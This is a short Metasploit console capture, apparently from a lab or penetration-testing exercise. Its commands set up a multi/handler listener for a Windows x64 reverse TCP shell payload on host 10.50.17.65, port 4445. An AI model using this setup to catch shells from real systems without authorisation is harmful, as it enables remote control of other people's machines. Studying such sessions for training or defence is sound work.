 =[ metasploit v6.3.5-dev- ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 410 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/shell_reverse_tcp
payload => windows/x64/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST lateralmovement
LHOST => lateralmovement
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.17.65:4445